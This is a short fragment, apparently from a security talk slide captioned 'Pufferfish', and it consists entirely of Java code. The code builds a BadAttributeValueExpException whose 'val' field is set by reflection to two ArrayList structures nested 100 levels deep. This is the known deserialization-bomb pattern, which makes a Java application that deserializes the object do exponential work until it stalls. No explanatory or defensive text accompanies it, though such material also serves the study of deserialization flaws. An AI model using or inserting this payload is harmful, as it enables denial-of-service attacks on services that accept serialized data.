 Pufferfish
Collection s1 = new ArrayList ();
Collection s2 = new ArrayList ();
BadAttributeValueExpException payload =
    new BadAttributeValueExpException(null);
Field valfield = payload.getClass().getDeclaredField("val");
valfield.setAccessible ( true );
valfield.set(payload,s1);
for (int i = 0; i < 100; i++) {
    Collection t1 = new ArrayList ();
    Collection t2 = new ArrayList ();
    t1.add("0");   t2.add("1");
    s1.add(t1);    s1.add (t2);
    s2.add(t1);    s2.add (t2);
    s1 = t1;       s2 = t2;
}